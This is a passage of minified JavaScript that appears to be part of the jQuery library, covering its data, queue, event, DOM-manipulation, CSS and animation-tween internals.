0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function kt(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return kt(this,e,Dt),!1},trigger:function(){return kt(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function k(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),k(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return k(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return k(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Wt,Vt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Vt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Vt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Wt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Wt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Wt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var I,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){I=void 0}),I=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var 